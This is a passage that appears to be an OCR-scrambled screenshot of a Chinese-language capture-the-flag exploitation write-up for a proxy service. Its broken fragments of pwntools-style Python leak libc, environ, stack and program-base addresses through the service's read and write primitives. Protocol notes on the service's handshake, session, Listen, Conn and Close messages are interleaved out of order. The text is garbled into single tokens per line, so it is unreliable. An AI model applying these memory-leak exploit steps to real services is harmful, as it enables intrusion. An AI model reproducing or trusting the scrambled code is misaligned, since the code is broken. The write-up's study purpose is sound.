
print
(
"memo_base:"
,
hex
(
memo_base
)
)
print
(
"libc_base:"
,
hex
(
libc_base
)
)
(new session)

print
(
"environ:"
,
hex
(
environ
)
)
client --> server | E_sess(pre_conn[type_u32, stat
server --> client | E_sess(ok_msg[ok_msg, key_exch
# leak environ
(connection operations)

    tmp 
=
b"\x00\x00"
+
 p64
(
environ
)
[
:
5
]
switch status:

    payload 
=
 tmp

Listen:

print
(
"payload1:"
,
 payload
.
hex
(
)
)
    client --> server | E_sess(conn_data[host_len,
    free_write
(
0x3FFFFFFF
-
1
-
0x1000
,
len
(
payload
)
    // new_unix_socket_listen(&target_host, target
    free_space
(
)
    server --> client | E_sess(resmsg[conn_fd, key
    free_read
(
0x3FFFFFFF
-
1
-
0x1000
,
0x10
)
    free_back
(
)
Close:

    client --> server | E_sess(conn_data[fd, signa
    fixed_space
(
)
    // close(fd)

handshake 部分会完成密钥的交换，并协商出一个
    fixed_read
(
0
)
    server --> client | E_sess(resmsg[0, key_excha
，完成会话的初始化；
session_key
    p
.
recvuntil
(
b"Output: "
)
会话建立后，new session 部分客户端先传递
和
type
    stack_leak 
=
 u64
(
p
.
recv
(
8
)
)
Conn:

两个参数，
用于指定代理所使用的协议类
statue
type
print
(
"stack_leak:"
,
hex
(
stack_leak
)
)
    client --> server | E_sess(conn_data[host_len,
型，
决定使用什么功能原语；
statue
    fixed_back
(
)
    // ProxyType::Tcp => my_connect(&target_host, 
    // ProxyType::Udp => my_new_udp_connect(&targe
connection operations 部分，按照
分发进入不同的
status
# leak program base
    // ProxyType::Sock => new_unix_socket_connect(
原语中：
    free_space
(
)
    server --> client | E_sess(resmsg[conn_fd, key
Listen
    bin_leak_ptr 
=
 stack_leak
+
0xf0
：使用 unix:sock 在
目录下
/tmp/<hash_val>
Recv:

    tmp 
=
b"\x00\x00"
+
 p64
(
bin_leak_ptr
)
[
:
5
]
监听请求；